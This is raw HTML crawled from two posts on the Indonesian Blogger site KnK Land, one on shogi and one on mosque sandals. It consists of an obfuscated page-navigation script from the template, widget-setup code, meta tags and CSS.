78\x63\x35\x63\x65\x78\x32\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x61\x7c\x31\x30\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x63\x7c\x31\x36\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x61\x7c\x78\x33\x46\x7c\x31\x32\x31\x7c\x31\x32\x32\x7c\x78\x32\x39\x7c\x31\x33\x30\x7c\x78\x34\x32\x7c\x78\x33\x38\x7c\x31\x33\x31\x7c\x31\x32\x35\x7c\x31\x30\x35\x7c\x31\x33\x32\x7c\x78\x35\x33\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x36\x7c\x74\x79\x70\x65\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x31\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x39\x7c\x31\x32\x39\x7c\x78\x33\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x38\x7c\x75\x72\x6c\x7c\x31\x31\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x37\x31\x37\x37\x7c\x33\x34\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x31\x30\x33\x7c\x74\x68\x69\x73\x7c\x78\x32\x36\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x39\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x31\x7c\x78\x33\x31\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x36\x7c\x31\x30\x31\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x33\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x65\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x7c\x78\x36\x38\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x30\x34\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x31\x31\x7c\x31\x31\x30\x7c\x62\x5f\x72\x63\x7c\x78\x35\x39\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x78\x35\x36\x7c\x78\x34\x45\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x78\x32\x38\x7c\x78\x35\x35\x7c\x5f\x7c\x67\x69\x7c\x31\x33\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x33\x38\x7c\x31\x34\x34\x7c\x31\x34\x38\x7c\x31\x34\x35\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x34\x37\x7c\x31\x36\x32\x7c\x31\x32\x33\x7c\x74\x72\x75\x65\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x31\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x34\x7c\x31\x36\x31\x7c\x31\x37\x31\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x36\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x36\x33\x7c\x31\x36\x34\x7c\x31\x36\x37\x7c\x31\x36\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x34\x31\x7c\x31\x31\x35\x7c\x78\x34\x34\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x62\x7c\x31\x31\x36\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x66\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x33\x30\x7c\x31\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x31\x34\x33\x7c\x31\x30\x39\x7c\x78\x34\x35\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x61\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x63\x7c\x31\x34\x39\x7c\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x35\x7c\x31\x30\x32\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x64\x7c\x73\x72\x63\x7c\x69\x6e\x7c\x31\x36\x30\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x32\x34\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x30\x7c\x78\x37\x31\x7c\x31\x37\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x64\x7c\x31\x31\x37\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x36\x7c\x31\x33\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x30\x7c\x31\x32\x30\x7c\x31\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x33\x7c\x31\x33\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x31\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x37\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x32\x7c\x31\x33\x35\x7c\x31\x36\x38\x7c\x5f\x30\x78\x63\x35\x63\x65\x78\x32\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IvEHo9);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY57_NKcgecOat3KkKvQnjAn_1Wn8A:1768828544868';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4774564364560226898','//www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html','4774564364560226898');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4774564364560226898', 'title': 'KnK Land', 'url': 'https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html', 'canonicalUrl': 'https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html', 'homepageUrl': 'https://www.knkland.com/', 'searchUrl': 'https://www.knkland.com/search', 'canonicalHomepageUrl': 'https://www.knkland.com/', 'blogspotFaviconUrl': 'https://www.knkland.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KnK Land - RSS\x22 href\x3d\x22https://www.knkland.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4774564364560226898/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KnK Land - Atom\x22 href\x3d\x22https://www.knkland.com/feeds/7211015504469086929/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7489040722194951', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca lanjutannya \xbb', 'pageType': 'item', 'postId': '7211015504469086929', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgRzjZd8MvyIfKcm4EJHj8qMYQ2B6Nz4PVInMgOqUVyaxRL-HcUymm9AqYYP-hdZ1gtnU0qTLzu8C0fKN_di-hPLx5_w7XWcp-szERaezNq6jvyVTDlZ4IRCWV5YOi0LEx4irlWDsUzuo/s72-c/Untitled.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgRzjZd8MvyIfKcm4EJHj8qMYQ2B6Nz4PVInMgOqUVyaxRL-HcUymm9AqYYP-hdZ1gtnU0qTLzu8C0fKN_di-hPLx5_w7XWcp-szERaezNq6jvyVTDlZ4IRCWV5YOi0LEx4irlWDsUzuo/s320/Untitled.png', 'pageName': 'Cara Bermain Shogi - Part 3 Posisi Piece', 'pageTitle': 'KnK Land: Cara Bermain Shogi - Part 3 Posisi Piece', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Bermain Shogi - Part 3 Posisi Piece', 'description': 'KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgRzjZd8MvyIfKcm4EJHj8qMYQ2B6Nz4PVInMgOqUVyaxRL-HcUymm9AqYYP-hdZ1gtnU0qTLzu8C0fKN_di-hPLx5_w7XWcp-szERaezNq6jvyVTDlZ4IRCWV5YOi0LEx4irlWDsUzuo/s320/Untitled.png', 'url': 'https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7211015504469086929}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'headerright', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'main', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'main', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'ads-home-bot', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.knkland.com/p/terms-and-conditions.html', 'id': '2227224092420205353', 'title': 'Terms and Conditions'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'Footer Widget (A)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (A)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'Footer Widget (B)', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (B)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Footer Widget (c)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (c)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html
body_size: 78109
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-109055617-1'></script>
<script async='async' id='MathJax-script' src='https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109055617-1');
</script>


	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7489040722194951",
          enable_page_level_ads: true
     });
</script>
     
    <meta content='img-src *' http-equiv='Content-Security-Policy'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.knkland.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KnK Land - RSS" href="https://www.knkland.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KnK Land - Atom" href="https://www.blogger.com/feeds/4774564364560226898/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/3642714312509329578/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUr5e41C4ur1apjoKCOBxcBaJ1Uk8iLei_BnPiYSJbTbTTKNv2GcN1-x2Wr8eon3pnlkBitqFqz-hsQ6Nl0N87tQD-J-rKGxfjSrJROqtOuzn12GgBSALtgfhFEuax8hVaICjPSOWBJvI/s320/Untitled.png' rel='image_src'/>
<meta content='https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html' property='og:url'/>
<meta content='Tips Agar Sandal Ente di Masjid Gak Diembat' property='og:title'/>
<meta content='KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUr5e41C4ur1apjoKCOBxcBaJ1Uk8iLei_BnPiYSJbTbTTKNv2GcN1-x2Wr8eon3pnlkBitqFqz-hsQ6Nl0N87tQD-J-rKGxfjSrJROqtOuzn12GgBSALtgfhFEuax8hVaICjPSOWBJvI/w1200-h630-p-k-no-nu/Untitled.png' property='og:image'/>
<title>
Tips Agar Sandal Ente di Masjid Gak Diembat - KnK Land
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tips Agar Sandal Ente di Masjid Gak Diembat' property='og:title'/>
<meta content='https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUr5e41C4ur1apjoKCOBxcBaJ1Uk8iLei_BnPiYSJbTbTTKNv2GcN1-x2Wr8eon3pnlkBitqFqz-hsQ6Nl0N87tQD-J-rKGxfjSrJROqtOuzn12GgBSALtgfhFEuax8hVaICjPSOWBJvI/s320/Untitled.png' property='og:image'/>
<meta content='KnK Land' property='og:site_name'/>
<meta content='https://www.knkland.com/' name='twitter:domain'/>
<meta content='Tips Agar Sandal Ente di Masjid Gak Diembat' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUr5e41C4ur1apjoKCOBxcBaJ1Uk8iLei_BnPiYSJbTbTTKNv2GcN1-x2Wr8eon3pnlkBitqFqz-hsQ6Nl0N87tQD-J-rKGxfjSrJROqtOuzn12GgBSALtgfhFEuax8hVaICjPSOWBJvI/s320/Untitled.png' name='twitter:image'/>
<meta content='Tips Agar Sandal Ente di Masjid Gak Diembat' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomiv5n1UqvgHRcU0UJr6gHkrQxk6XLE6L2ZJo-OcUN0M_hbMbmuWSIC6rLBdaW3g-6PSlYUI4fHmRxofAqCuC1BMoUkkjSRPoU_G-5e5u3JqLmI9Ag5fVwp8DSR4QXZrWCaHIoTIvIuA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifZZ6y9BK-eQK44kGl-wnUWkGk5g-8mSIUhf80IVKxh1S3LsIG8rejM0xQ0nqkVVXJC5MfMLow5owvAQmK9L7nVLKhDYEfjVQ0zQIu23IY4tHh5FCpbWdJ5HjUAXRq-WxWoKS_uCccKh0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
